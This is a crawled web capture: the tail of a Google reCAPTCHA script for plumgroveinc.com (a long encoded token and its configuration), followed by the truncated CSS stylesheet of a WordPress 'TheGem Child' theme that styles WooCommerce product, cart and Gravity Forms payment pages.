Du8KSw7RYwps6CwtDw6IWLwHCrcK8w5AKwrbDlEMWwoo/EC4OXQvCqFA8w6fDnsOPTsObIMOYeF/CvMKgw6nDqsO7w79CwogYYSPCoRjDkh1nw5bDqGUjGmnDskV7YD0yw7DDv8Kaw4NUw5LCpcOCC8OuGMKRBsKiKFFwwqrDhiPDnj/[base64]/BBh7A8KkIMOve8O8wpANwpDDusO9DcKSIcOjw59/cTtmw7UuwqNmXRkPOHvCq8K9ZWzDlsK5wp/CmQnDpcKpwqXDhRMbfxwnw5fDncOUEEA6w4wYECoPWz3DiC1/wr3CqMOYQ1kXQzAqw7jCg1PCjibDncK2w6vDkjhMw6Mzw5QxL8ONw6rCgU5dwol1HmNBw4wjLcOCDCrDjQcSw7AZw57CsFpnOhJWwroeE8KUPURfMMK7cMKfGlVqw43DusOqwpdYM2zCiCHCoEfDgFEEMk/[base64]/wpBOMU4vVmjCh8Okw6rDj2DDvV/[base64]/Cs13Dn8KIKG/CuMKMwqYqw5PCg0XDmgIdw7AQCcKZwpl8wqNnNTLDjMKVwrcBwoDDnh/[base64]/DlMOWZH1Ow5LDjMO4w5cCwo7Dkz3CjnrCoSPDuDgVfgPClcKSwqwILcOYBjRIw5g8w4oaw7bDnA4MBsOjw4vDmcKewr/[base64]/ChwjDs8O0wofDqFRow7jCgsO5w6QeIsKnM8OMw6jCuGnCgFPDgXUXOcKbQFTCuglbGcKaw48ww4xIT8KUaB8Ew7TCvGZJRz5Aw4bCl8KcfjfDlsOfwpvDnsO+w6Y1PnVBwrnCo8Klw5V+JMKWw67DscK6JsKZw7HCo8Kewo/Cs20eKMKkwpR9w7RLGsKLwoDCmcOMHzXChsOvcCLCgsKxIDrCh8O6wonCnGzCvjnCi8OOwqRAw5/[base64]/[base64]/[base64]/wozDtQs7w5zCl2XCsMKCWnnCssOyUBsQw7Usw65yw5dPaMKzYMOhCHrCocKjP8K2R2gxXMOlw7how591PcOMP2E7wrnCv3AgKcKqNBHDumnDp8KZw7/CjiRhQMKTQsK4HDHCmsOKbBjCl8O9fVLDlsKdZ2/DpcKCBSHDsSzDpyfDugzDqX3CsSZwwqDDr8OEU8KEw5IFwqZbw4HCvMKJH1pHDyAEwpbDisK9w4YgwpvCuWbCvkIPX2bCrsKnAxjDpcKyXVvDtsKYQV3DojTDt8ODACPClh/[base64]/[base64]/wp8kE8O/H0IJd3XDgcKzU8ONOsOuBTtXTcODO8KaRlJLMSzDmsOow7FIe8OqTH8XFFJVw6PCkMOsVmPDginDtR/[base64]/Dg8K7wr7CvlvDh8KIwpXDmsOSchYTw6LCl8K5wpHCgkd1w6gAc8Klw4YDLcObwq5Tw6daHVwEfRrDthZXXHZnw49GwonDksKAworDqAtgwrNlw64TeH97wovDtMOVfcOQG8KSdMKxeEA0wpVlw4jChgTDtnjCvkMGC8Khw7xpOcOLwoVOwoDDvhLDg2MDw5PDr8Kaw5/DkcOfKcKWw5HDlMKVwq9jQsK9WjBSw6vCr8OLwq/[base64]/[base64]/Ds10nRMKbw6fDssKZAsK4GMOsLsOuw5bCq0HDojzDocKyesKFw5B7woHDsT5jb2DCvhLCsnZ7U21PwqnDqHrCvMOOATfDg8KlTcK9cMKkamnCpcO/wrnDu8KOKD7ClkjDrmgKw6/CiMKhw7rChMKRwoxyewbCncKgwpRXLsOQw4vCkxDDvMOAwrLDlERSesOVw555K8O7wojCsFsqD2vCo1g2w6bDn8KQwo8wWjXCtyJ4w7zCnkUEI0bDgExBdsOBwrdIDsOecgpzwo/CmcKyw7HDrcOnw7nCp1zDncOQwqrCsGfDisOyw5PDkcOmw6lQHWTDgMKewrvClsO0LjpnH2rDqsKew6cCVcK3ZMOcw6oWXMO4w7dxwrrCgMO5w4rDssK5wpnCmyPDkiPCsQHDosOTe8KsQ8K1XMOywo7Dh8OpKmDCqU1iwrokwpBFw6fCl8KBwqtZw6/CqFMbU3oAw7kKwpHDtD/[base64]/CmMKJXArDosKKfcOqCsKeKyjCvcOIwpDDtjMreQbDpsKsc8Oqw4k4cjjDhG5BwqXCpD3CpGbChcOMR8OkEUTDsQPDpDHDqcOkwpXCn8OVwrnCty8/w5PDhsKjDMO8w4F/[base64]/[base64]/[base64]/[base64]/GMOkZwbCgQgfehhVwp/ClEtdWh99I8KPA8Kdw7sIwp1iQMKJPzXDmnnDq8KEahfDpRJBP8KowoHCi1DDmsKgw4xPcTHCqsOcwqnDnkV1w5PDlEXDhMONwo/CsDrDkgnDmsKAw4IuMsKIM8Oqw6t5WQ3ChBI5N8Opwrwgw7rDrCDDkB7DkcO3wrjCiFHCocKowpvCtMKyTHxWAMKCwonCvsOxb3nDhFnCncKWHVTCqsK7XsOsw6LCs1jDi8O3wrPCpQAiwpldw4HCpsK7wqvCs0QII2vDnQXDgMK4KMOXNhdsZzkwKsOvwqt/[base64]/CgcKHCAQBw4cke21WwrLCicOgw6zDh8OuYz9swpILwo49w7rDgHQrwo4gwoDCqsOOT8K6w5HChF7CtMKqJjgtdMKQw7PCiHkaRX/Dm37DqBhNwozDv8KEZxfDjx8wCsOUwqPDsUvDv8OWwrJrwppvMW4/I3pww5TCvMKzwrRcRUTCvAfDqsOBwrHDogvCqsKrBmTDpMOqIsK5QcOvw7/DuQrCosK1w47CsAHCmcKLw4fDscKEw4JNw651UsOyUBjDm8KawpnChzvClcOvw57Dljw3L8O4w6nDsw3Crn/CisKqHknDuznCg8OXW2vCh1QrAcK1wovDgBMycgzCq8Kzw7sXS3IxwoTCizTDjF5oC1pyw5fClAQ9Y39CMVfCi3Rdw47DgH7ChD/Do8Kcw57Di0M9wrRVY8Oxw47Dn8KxwozDnBgQw7dBwo3Dh8KdBHVbwovDqcOWwqTCvF/[base64]/N8KbUULDj8OFZ1bDqCzCmcOMwqAfw6XDqcOLw7MYe8Kmw6AfwozCmV/CtcO9wqAEeMOJTTLDgcKPaF9Kwq1tHDDDu8Kvw4XCicOhwokDdcK9Nw4Dw5wlwqhBw4nDlDktCcOcw4HDksOrw7bCl8OIwq3DqxhPwqTCq8OewqljT8K6w5Aiw7DDrX7Cu8KZwoLCs1wqw7FAw7nChQ/[base64]/[base64]/[base64]/CrWHDlx1cw6w2wpnCpyINw4LDj8Khw6cFLlzDrEXDi8OqIVvDn8O0wow9D8OGwpTDoho5wrc0wpnCkMOHw7ILw4lHCAjCljoOw4xmwrjDusKfHSfCpEgafGnCqsOvwoQOw4HDgTbDuMORwq7CmsK/EQEowoBBwqIQMcOhS8KDw4nCoMOkwqLClcOYw6AjQUPCt2BNKnVcw6R7I8KDw5pVwqxEwrzDvsKkasKdBzHCqFfDhF/Ch8OBZ1lNw7XCpMOSC13DvkAYwpHCuMK/w53DlVcJwogMPXLDocOFw4NFwodYwoc+worCoS/DpMOJVnnDm1AsRTPCjcOXw4jCncK+Sll9w4bDjsKiwqYkw60Xw4lFGBzDuW3DvsK3wrvCkcKEw5Rww67DhlrDuT0ew6bDh8KQVx8/w4Ugw7TCg1AYdsOHW8OWVsOWfcO9wrrDtHjDrsOsw73CrmwSNsKCesO/AHTDrQlrOcK9WMK7wqLDo34cBA/DpsKbwpLDrcO2wq0BIQbDpAvCrF4PYAhlwoZOF8O9w7HCrsK6woPCmMKTw7bCtMKjPcKXw6ISKsKGIwo7SmHCosOXw7A9woYKwoEfYMOIwqbDkQFIwowPSVBVwpthwrhQAMKpcsOmw6/Ci8KHw5kIw4LCpsOcwpLDqMKJcibCoV7DsBdgLSZEWUHCq8OmI8OCVsKoUcOHD8OMT8OKB8OLw4/DtFAnacKlTGhbw6HDnSrDkcKqwpvCl2LDrTs3w5xjwovCukRYwqPCu8Klw6nDjG/DgGzDvDbCglICw4HDgRYzasKFYR/DssO1KsKgw7nCrw42RMO/IR/ClDnCmEokwpJMwqbCsHjDqHbDoQnCiFBPEcK3KMOBfMK+dXjDnMOUwo5Dw5jCjsOewpDCusKsw4vCg8OswpPDh8Oww4gYaFBwUUrCocKXMVx1woAbw4EswobChx/[base64]/CsnFuCilXwrTChzVUwrPDq8Kiw5nDu1JhaMKbw6NTw4/CqsOfOsOBcCXDjB/ClHfDqScPw58ewpnCsDYdZ8OhbcO4bcKlw5gIZUJwbBXDvcOpHn10wqnDg2rCqCLDjMOjHsOlwqoPwrJHwox4w4DCoAvCvSpQTgk0ZFvCkR3DvgfDjSZrH8Osw7Vaw4/DrXHCsMK9wqrDq8KIQkvCh8KCwqEWwo/Cj8KnwpE6dMKRAcObwqHCpsO7wq1jw5UZLcK0wqXDnsOsKcKzw4oeLMKTwoR0eRjDrg/DqcOTXcOaa8Oew63DqR8CAcOpd8Oxwr9Ow4ZOw7dlw4NiMsOpdGvCknNKw649LEJSC0HCisKywr4yRcOEwqTDi8Oxw5d9fxBaEsOMw4JBwpt5DgoYb33CmcKKNF/Dr8Kgw7Q4DSjDosKewoHChWPDvCnDkMKub0nDqlo9bEDDr8O7wp3DlMKkZsOeNB9xwrkVw4zCj8O1w53DpC4RWXBlBAtqw7BLwoAXw6kRHsKkw5hnwrQGw4XCmMKZMsKaHz1PXjzDmsKow5BILMKJwpNzHcKwwrEQN8OfLcKCecOdDMOhw7nDgT/CucKLRmctasOJw4hSwq3CmxZ1XcKlwpUJJTfChj0BFEARWxLDocK/[base64]/[base64]/CrMONwr/ClgPChsKiwo/Dl0LDsE3Ck8KSw7zDpMKcIsO1P8Kpw58iA8K8woIIw67CgMO4dMOgwojDkHFHwqPDozkFw4VTwofCphYhwqDDscOJw7x0ZsKrfMOdWG/CszR6fVgHIsKqVcKZw74lG2/DgE/CiGnDqcK4w6fDmz8Ww5vDjXfCvx/[base64]/DigB6w7tCw6nDuj4yPwxSS8O7Tz5Bw5fCjn7Ch8Kjw7pxwojCi8KEw6rCgsKSw698wqLCqVFZw77CjcK/w4vCh8O3w6LDkD8KwoVowpTDhMOTwonDiEDCkMOFw6pEFn5DGVvDiH5OfzDDhxrDslZKe8KFwrTDmWLCkH9XPsKEw71gAMKZQSXCs8Kbwq1oL8O/elTCk8O/woHDoMOiwo/Ci1PChw4rRiQ6w5vDvsOnFMKyck1cc8OBw6t4w6zClcORwqnDosKhwqPDj8KLLGbCgFQnwpJRw7zDu8KAZRfCjx1Cw64Hw4jDicOKw7rCp0QBwqXCpDkFwqJdJ1vDssKtw4/Di8O2ASFvey5LwrXCisOpZVrDvTwLw7DDu21Dwo/DtMO/Y3vCiTbChEbCrTnCvMK7WMKvwpoCNMKmQcOuwoUVRMK6w65nHsO4w515R1bDgsK2YMOfw71XwoVHCsK6wofDgsO/wprCgMOiBBVuc2VDwrYzblfCtUBzw4bCmmcYdnnDncKCHggsNXfDs8Ogw6obw7/[base64]/CvzrCk3xVUsOMw6Ulw5jCisK0wqRpw4F/[base64]/wod0AhofESdVEMOgwqUZflAqwplPQMKIwrDDvMO3TDHDjcKKw7pqBCzCizYKwrx6wp1AHcK/wrTCoiwYbcKYw4s/[base64]/CtHXCoBVtw7/CjsOOwoF1w6ECKMKLwr0/D15xfMKgVArDrBvCucObw4JjwoE3w6/CtFTCsUo5DVcYPsK8w7rCk8Ohw75FQBhXwokiYhzDt2cee1wCw4pBwpQ7DcKzNcKJIXzCk8KrVsOSDsKVSGzDo1dQbh4TwrwPwpwxaQQFYgRFw5bCt8OXKcO+w7jDjcOQdsK2wrTClDRbWcKswqcCwrcvYFfDim/CqsKjwoXClcKPw67DkVZOw6jDvmZrw4xvWHlGacKtecKoJsOxwqPCisO0wrjCs8K2D1hvw6xHEcOkw7LCvXRlVcOHXcOYXsOSwozClcO6wqPCrXooasKsbMKTQ3sXwpbCr8O3GMKLZcKwPU4fw63DqTUpOQ4MwrjCn0zCuMKvw4vDuF3CuMONPjfCrsK4MsKuwo/CuBJBb8K5C8OxScK/CMOHwqDCnnfCmsKyYV0gwqtjIsOgRS5BBMK0cMOgw7bCt8Olw7/CmsKyVMKYRTwCwrvCrsOTwqtkwprDgzHCl8KhwrTDtHLCvQ/[base64]/DmDwOwpZIEsOQF8OTV2/Chz5Dc1TDqy48w4A0QMOtPsOJw4XDpkDCvjnDvcO5LcOEwrHCp0PCpUrComfCtihaBcKvwr7DkhEmw6Icw7LCowMDHHcwOlkPwoTCoTvDhMOXdBPCuMOdZUN8wr19wptdwoR0wrPDgQ81w4LDuULCscOHIRjCiwoOwqXCkRsgIH/CvTs2dsOra1jCliUqw4nDlMO0wpgGc1vCkF9LOsKjFcKvwqfDmBfCvmjDlMO8Q8KRw4/CgsOHw4J/AFzDucKkX8Oiw6VeM8Omw4o9wrXDm8K5NMKIwoQKw7I4PMOuekjCtcKuwo9Owo7CmcKKw7bDvsKqQlbDosONZ03Cow7CqFXCqMKow48oaMONUWARDQM7MkMpw7PCswFaw6vDkkbDjMO9w4Uyw43CtjQ/[base64]/DucOZLcKCNMOLQMKjwq0oE3AMwodKIE3CohfCpsKdw4E+wpxqwoArIHbChsKtb1kbw4/Ch8KHwo8Swq/[base64]/wpXChEsowqTDp0XDtMODw7s9EC7CgsKdwrcgWBnDu8OWGMOsaMOww4Ekw6QnIzHChcK4E8OiGsKzbFbDrV0uw6nCtcOBImXClXnDnXIbwqjCkQEMecOoO8O7w6XDjVwgw47Dj0/DnTvCrFnDnwnCtBzDt8OOwo4xXMOIdFPDsWvCpMO5BMKIDErDs13CuV7DsDLCmMORDAtQwpsDw5rDssKhw7bDi2PCtMO1w7LChsOxeS/CmCfDoMO1OMOkcMOPBsOyf8KVw5/DhsOgw5NZWn/CsynCh8OpUcKAwoDCksOPX3gSR8Ouw4hJah8mw59/GDbCosOmGcKzwqENecKDw4Aqw5nDvsK/w43DsMKCwp/Cm8KEUELCjy0DwrfDjD3CmXDCh8KgJcKUw4dudMO8\x22],null,[\x22conf\x22,null,\x226Le3u0snAAAAAJylmeFlc6VgfjmG35p9Oi5m4L8S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://plumgroveinc.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aLtaiJiiWUkubyB7innQR3kbdix0C2dwbPmRKX1m0Nk\\u003d\x22,0,0,null,1,1769291349181,0,0,[106,249,76],null,[61,65,55],\x22RC-OsNxHtb5RLRuUg\x22,null,null,null,null,null,\x220dAFcWeA7V8deZ3sI5n1DF_pPYCpsY674zgagxivP0hChLqa4ctnfbIhg8iAxmrlZt-a9NvQd0W3eyumxOnIjl0p415VsPiY92jw\x22,1769374149228]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://plumgroveinc.com/wp-content/themes/thegem-child/style.css?ver=6.9
body_size: 4471
content:
/*
Theme Name: TheGem Child
Description: Multi-Purpose Wordpress Theme
Author: Codex Themes.
Theme URI: http://codex-themes.com/thegem/
Author URI: http://codex-themes.com/thegem/
Template: thegem
Version: 1.0
Tags: one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready, dark, light
License: GNU General Public License
License URI: license.txt
*/

body.single-product .tagged_as {
	display: none;
}

body.single-product .block-content {
	padding: 50px 0 100px;
}

body.single-product.asi-product-page div.quantity {
	margin-right: 8px;
}

body.single-product.asi-product-page div.quantity input {
    width: 45px;
    font-size: 17px;
}

body.single-product .single-product-options-gf div.quantity {
	display: none;
}

body.single-product .single-product-options-gf .gform_variation_wrapper {
	background-color: #f0f3f2;
    color: #3c3950;
    padding: 5px 15px 15px 20px;
}

body.single-product .single-product-options-gf .gform_wrapper a {
    color: #660066;
}

body.single-product .single-product-options-gf .gform_wrapper .single_add_to_cart_button {
	background-color: #ff9400;
}

body.single-product .single-product-options-gf .gform_wrapper .single_add_to_cart_button:hover {
	background-color: #ff9400;
	opacity: 0.8;
}

.learn-more-button {
	margin: 0 0 0 5px !important;
	border-radius: 3px !important;
    border-color: rgb(182, 198, 201) !important;
    color: rgb(182, 198, 201) !important;
    background-color: transparent !important;
}

.learn-more-button:hover {
    color: rgb(255, 255, 255) !important;
    background-color: rgb(182, 198, 201) !important;
}

body.single-product .single-product-options-gf .gform_wrapper span.ginput_total {
    color: #3c3950;
}

body.single-product .single-product-options-gf .gform_wrapper .product_totals {
	margin-left: 0px;
}

body.single-product .single-product-options-gf .gform_wrapper .top_label div.ginput_container {
	display: block;
}

body.single-product .single-product-options-gf form.cart {
	display: none;
}

body.single-product .single-product-options-gf {
	display: none;
}

@media only screen and (max-width: 480px) {
  body.woocommerce-cart .woocommerce-cart-form.responsive .coupon {
    height: 180px;
  }
}

/** general */
/*body.single-product div.quantity {
	display: none;
}
*/

body.woocommerce-cart .gem-table .product-name .product-title,
body.woocommerce-cart .gem-table .product-name .variation  {
	vertical-align: top;
}



body.single-product .gform_variation_wrapper {
	background-color: #f0f3f2;
    color: #3c3950;
    padding: 5px 15px 15px 20px;
}

body.single-product .gform_wrapper a {
    color: #660066;
}

body.single-product .bulk-price {
	width: 80%;
}

body.single-product .bulk-price thead, body.single-product .bulk-price tbody {
	text-align: left;
}

body.single-product .gform_wrapper .single_add_to_cart_button {
	background-color: #ff9400;
}

body.single-product .gform_wrapper .single_add_to_cart_button:hover {
	background-color: #ff9400;
	opacity: 0.8;
}

body.single-product .gform_wrapper span.ginput_total {
    color: #3c3950;
}

body.single-product .gform_wrapper .product_totals {
	margin-left: 0px;
}

body.single-product .gform_wrapper .top_label div.ginput_container {
	display: block;
}

body.single-product #product-detail table, 
body.single-product #product-detail th,
body.single-product #product-detail tr,
body.single-product #product-detail td {
	border: none;
}

/** end general */

.gform_wrapper span.ginput_total {
	color: #660066 !important;
	font-weight: bold !important;
	font-size: 22px !important;
}

.gfield_total label {
	font-size: 22px !important;
}

body.single-product .gf-layout-12_wrapper .ginput_product_price {
	color: #660066 !important;
}



body.single-product .gform_wrapper ul.gfield_checkbox li label,
body.single-product .gform_wrapper ul.gfield_radio li label {
	vertical-align: sub;
	margin-right: 5px;
}



body.archive .products .product-image-inner {
	width: 100%;
	height: 250px;
	display: flex;
	justify-content: center;
	align-items: center;
}

body.archive .products .product-image-inner img {
	width: auto;
	height: auto;
	max-width: 100%;
	max-height: 100%;
}

.gf-paypal-form .hide-label label.gfield_label {
	display: none !important;
}

.gf-paypal-form .ginput_container {
	width: 100%;
}

body .gform_wrapper ul li.field_description_below div.ginput_container_checkbox, body .gform_wrapper ul li.field_description_below div.ginput_container_radio {
	margin-top: 3px !important;
}

.gform_wrapper ul.gfield_checkbox li label, .gform_wrapper ul.gfield_radio li label,
.gchoice_select_all, .gform_wrapper ul.gfield_checkbox li input[type=checkbox]:checked+label, .gform_wrapper ul.gfield_radio li input[type=radio]:checked+label
{
	vertical-align: sub !important;
}

.gform_wrapper .gf-paypal-form .gfield_checkbox label span.ginput_price {
	display: none;
}

.gform_wrapper .gf-paypal-form ul li.gfield {
	clear: none;
}



.gf-paypal-form h3 {
	color: #FFF;
	font-weight: 700 !important;
	margin-bottom: 24px !important;
}

.gf-paypal-form input[type="number"], .gf-paypal-form input[type="date"], .gf-paypal-form input[type="text"] {
	padding: 12px !important;
    padding-left: 20px !important;
}

.gf-paypal-form .gf-billing-address {
	float: left;
    width: 100%;
    padding: 0 21px;
}

.gf-paypal-form .gf-billing-address label {
	opacity: 0;
}

.products .product-info .product-title{height: auto !important;}
.products .product-image img.woo-product-hover{display:none;}
.woocommerce .single-product-content .price span{
	color: #660066;
	font-family: 'Chivo';
}

@media only screen and (min-width: 641px) {
	.gf-paypal-form .gf-billing-address .address_city,
	.gf-paypal-form .gf-billing-address .address_state,
	.gf-paypal-form .gf-billing-address .address_zip {
		width: 100% !important;
		margin-right: 22px !important;
	}

	.gf-paypal-form .gf-billing-address .address_zip {
		padding-right: 0px !important;
		margin-right: 0px !important;
	}

	.gform_wrapper .gf-paypal-form .ginput_complex.ginput_container_address span.ginput_right+span.ginput_left {
		padding-right: 0px !important;
	}
}

@media only screen and (min-width: 1100px) {
	.gf-paypal-form .gf-billing-address .address_city,
	.gf-paypal-form .gf-billing-address .address_state,
	.gf-paypal-form .gf-billing-address .address_zip {
		width: 32% !important;
		margin-right: 22px !important;
	}

	.gf-paypal-form .gf-billing-address .address_zip {
		padding-right: 0px !important;
		margin-right: 0px !important;
	}

	.gform_wrapper .gf-paypal-form .ginput_complex.ginput_container_address span.ginput_right+span.ginput_left {
		padding-right: 0px !important;
	}
}


.gf-paypal-form .gf-billing-address .address_state label {
	opacity: 1;
	color: #FFF;
}

.gf-paypal-form {
	color: #FFFFFF;
}

.gf-paypal-form .col-md-3 label {
	opacity: 1:
	color: #FFF;
	font-weight: bold;
}

.gf-paypal-form .mailing-list-zips {
	margin-top: 15px;
}

.gf-paypal-form .mailing-list-zips .ginput_full, .gf-paypal-form .mailing-list-zips .ginput_left, .gf-paypal-form .mailing-list-zips .ginput_right {
	width: 30% !important;
	display: inline-block;
}

.gf-paypal-form .mailing-list-zips .ginput_full {
	padding-right: 20px;
}

.gf-paypal-form .mailing-list-zips .ginput_full:nth-child(3) {
	padding-left: 5px;
	padding-right: 0px;
}

@media only screen and (min-width: 641px) {
	.gform_wrapper .ginput_complex.ginput_container_address .ginput_right {
		padding-right: 20px !important;
		margin-right: 0px !important;
	}
}

.gf-paypal-form .col-md-3 .ginput_container_select select {
	width: 100%;
}

.gf-paypal-form .col-md-3 {
	color: #f0f3f2!important;
	margin-bottom: 9px;
}

.gform_wrapper .gf-paypal-form span.ginput_total {
	color: #FFF;
}

.gform_wrapper .gf-paypal-form .gform_button {
	margin-top: 15px !important;
	width: auto;
    background: #ff9400;
    border-radius: 0px;
    line-height: 0 !important;
    color: #fff;
    height: 50px;
    line-height: 30px;
    padding: 10px 40px;
    font-size: 20px;
    border: none;
     -o-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

.gform_wrapper .gf-paypal-form .hidden {
	display: none;
}

.gform_wrapper .gf-paypal-form .gform_footer {
	text-align: center;
}

.gform_wrapper .gf-paypal-form .gform_button:hover {
	background-color: #3c3950;
    border: 3px solid #ff9400;
    color: #ff9400;
}

@media only screen and (min-width: 641px) {
	.gform_wrapper .gf-paypal-form .gfield_checkbox li, .gform_wrapper .gfield_radio li {
	    margin: 0 0 0px !important;
	    line-height: 1.3;
	}
}

.gform_wrapper div.validation_error {
	color: #ff0404 !important;
	border-top: 2px solid #ff0404 !important;
    border-bottom: 2px solid #ff0404 !important;
}

.gform_wrapper li.gfield.gfield_error.gfield_contains_required {
	padding-right: 20px !important;
}

.gform_wrapper div.validation_error {
	color: #f3443f;
    border-top: 2px solid #f3443f;
    border-bottom: 2px solid #f3443f;
}

.gform_wrapper .gfield a {
	color: #cc99cc;
}

.gform_wrapper .gfield_price .gfield_description {
	padding-top: 0px !important;
}

.block-content .before-products-list {
	display:block !important;
}

.search-results .post-image img {
	max-height:250px;
	margin:0 auto;
	width:auto;
}
.search-results .post-featured-content {
	height:250px;
	line-height:250px;
	margin-top: 20px;
}



.search-results .panel.row  .panel-center .blog{
	display: flex;
	display: -webkit-flex;
	flex-wrap: wrap;
}
.search-results .panel.row  .panel-center .blog > article{
	position: static !important;
	background:#f4f6f7;
	margin-right: 20px;
	margin-bottom: 20px;
	width: 31%;
}
.search-results .panel.row  .panel-center .blog > article:nth-child(3n){margin-right: 0;}

.search-results .panel.row  .panel-center .blog{height: auto !important;}

/*.products.inline-row {
	display: flex;
	display: -webkit-flex;
	flex-wrap: wrap;
}*/

.products.inline-row .inline-column-carousel .product-inner {height: 100%; width: 100%;}
.products.inline-row .inline-column-carousel { width: 100%; padding: 0 21px; height: auto; flex: 1; }

.products.inline-row .inline-column-carousel .product-title { color: #3c3950 !important; }
.products.inline-row .product-inner:hover .product-title { color: #660066 !important; }

.products.inline-row .product.inline-column .product-inner {height: 100%;}
.products.inline-row .product.inline-column{min-width: 0 !important; min-height: 250px; }
.products .product-category .category-overlay {
	position: relative !important;
}
.products.inline-row .product-inner:hover .product-image img.woo-product-hover{
	left: 50%;
	transform: translate(-50%,0);
	-webkit-transition: translate(-50%,0);
}

.products.inline-row .inline-column-carousel .price {
	font-size: 14px;
	color: #660066;
}

.products.inline-row .inline-column-carousel .product-image img {
	max-height: 280px;
}

.products.inline-row .inline-column-carousel .product-info .product-title.title-h6 {
	font-size: 14px !important;
}

.products.inline-row .inline-column-carousel .product-image-inner {
	padding: 15px;
}

.related-products .products.inline-row .slick-track {
	display: flex;
}

.slick-prev:before, .slick-next:before {
	color: #3c3950 !important;
	font-size: 24px !important;
}

.slick-dots li button:before {
	font-size: 12px !important;
	color: #3c3950 !important;
	top: 15px !important;
}

@media screen and (max-width:1209px){
	.products.inline-row .inline-column-carousel { padding: 0 15px; height: auto; }
	.products.inline-row .inline-column-carousel .product-image img {
		max-height: 290px;
	}
	.related-products {
		padding: 0 30px;
	}
}

@media screen and (max-width:599px){
	.products.inline-row .inline-column-carousel { padding: 0 5px 5px 5px; height: auto; flex: none; }
	.products.inline-row .inline-column-carousel .product-image img {
		max-height: 400px;
	}

	.related-products .products.inline-row .slick-track {
		display: block;
	}

	.related-products .slick-arrow {
		display: none !important;
	}
}

.printing-quote {
	background-color: #F0F3F2;
	border: 1px solid #99A9B5;
	padding: 10px 20px;
}

.printing-quote input[type="submit"] {
	background-color: #660066 !important;
}

.printing-quote input[type="submit"]:hover {
	opacity: 0.7;
}

#breadcrumbs{
	font-size: 12px;
	margin:0;
	padding: 0;
	list-style: none;
	color:#3c3950;
	overflow: hidden;
}

#breadcrumbs > span > span,
#breadcrumbs > span > span > a{
	float: left;padding-bottom: 12px;
	color:#3c3950;position: relative;
}


#breadcrumbs > span > span > a:before{
	font-family: thegem-icons;
	width: 20px;
	vertical-align: middle;
	padding: 0px 12px;
	content: '\e64c';
}
#breadcrumbs > span > span:first-child a:before {
	display: none;
}
#breadcrumbs > span > span{padding: 0}
#breadcrumbs > span > span a:before{display: none}
#breadcrumbs > span > span a:before{display: inline}
#breadcrumbs span.breadcrumb_last{
	position: relative;
}
/*#breadcrumbs span.breadcrumb_last{padding-bottom: 12px;}*/
#breadcrumbs span.breadcrumb_last:before{
	font-family: thegem-icons;
	width: 20px;
	vertical-align: middle;
	padding: 0px 12px;
	content: '\e64c';
}
#breadcrumbs span.breadcrumb_last strong{
	display: inline-block;
	vertical-align: top;
	padding-bottom: 10px;
	color: #3c3950;
	font-weight: normal;
	border-bottom:3px solid #3c3950;
}
#breadcrumbs a:hover{color:#660066; }

/*
#breadcrumbs > span>  span{float: left;padding-bottom: 12px;}
#breadcrumbs > span > span:before{
	font-family: thegem-icons;
	width: 20px;
	vertical-align: middle;
	padding: 0px 12px;
	content: '\e64c';

}
#breadcrumbs > span > span:first-child:before{display: none;}
#breadcrumbs > span > span:last-child > span{color:#3c3950;position: relative;}
#breadcrumbs > span > span:last-child > span:after{
	border-bottom: 3px solid #3c3950;
	position: absolute;
	bottom: -16px;
	left: 0;
	width: 100%;
	content:'';
}
.page-title-block #breadcrumbs{vertical-align: bottom;}
*/

.single-product-content .gem-gallery .gem-gallery-thumbs-carousel-wrap .gem-gallery-item a img {
	height: 80px !important;
}

.widget_recently_viewed_products .gem-products-image{
	width: 70px;
	height: 70px;
	float: left;
}
.widget_recently_viewed_products ul.product_list_widget li{overflow: hidden !important;}

@media screen and (max-width:1024px){
	.breadcrumbs-container{display: none;}
	.container .page-title-title p{margin: 30px 0 0;}
	.container .page-title-title p span{
		/*color: #660066 !important;*/
		margin:0;
	}

	body.single-product #page-title {
		display: none;
	}
}

@media screen and (max-width: 992px){
	.search-results .panel.row  .panel-center .blog > article .title-h4{
		font-size: 17px;
		line-height: 22px !important;
	}
}


@media screen and (max-width: 900px) {

	.search-results .panel.row  .panel-center .blog > article,
	.search-results .panel.row  .panel-center .blog > article:nth-child(3n){
		width: 49%;
		margin-right: 2%;
	}
	.search-results .panel.row  .panel-center .blog > article:nth-child(2n){
		margin-right: 0;
	}

}
@media screen and (min-width: 601px){.before-products-list .woocommerce-ordering{min-width: 260px;}}

@media screen and (max-width: 600px){
	.search-results .panel.row  .panel-center .blog > article,
	.search-results .panel.row  .panel-center .blog > article:nth-child(2n),
	.search-results .panel.row  .panel-center .blog > article:nth-child(3n){
		width: 100%;
		margin-right: 0;
	}
	.products.inline-row .product.inline-column{
		width: 100% !important;
	}
	.woocommerce-ordering{width: 100% !important;}
	.woocommerce-select-count{width: 160px !important;}
}
/*.single-product #page-title .container span{color:#660066 !important;}*/


body.woocommerce-cart .product-meta {
	display: block;
}

body.woocommerce-cart .asi-disclaimer {
	margin: 6px 3px;
	font-size: 12px;
	line-height: 17px;
	display: inline-block;
	color: #FF0000;
}

body.woocommerce-checkout .asi-disclaimer, .shipping-disclaimer {
	margin: 6px 0px;
	font-size: 11px;
	line-height: 15px;
	display: inline-block;
	color: #FF0000;
}

.product-meta .product-group-sub-name, .product-meta .product-sku {
	color: #3c3950;
	font-family: 'Chivo';
	padding: 0px 0px;
	display: block;
	font-size: 15px;
	line-height: 19px;
}


body.woocommerce-checkout .product-meta .product-group-sub-name {
	display: inline;
} 

body.woocommerce-checkout .product-meta .quantity {
	color: #660066;
	font-weight: 600;
}

body.woocommerce-checkout .checkout-payment .shop_table td.product-total .amount {
	font-family: 'Chivo' !important;
	font-weight: 500 !important;
	font-size: 17px !important;
}

.widget .gem-products-price, .widget .gem-products-price ins, .widget .gem-products-price .amount,
.woocommerce .woocommerce-cart-form .shop_table td.product-price, 
.woocommerce .woocommerce-cart-form .shop_table td.product-subtotal, 
.woocommerce .wishlist_table .product-info .product-info-content .product-price,
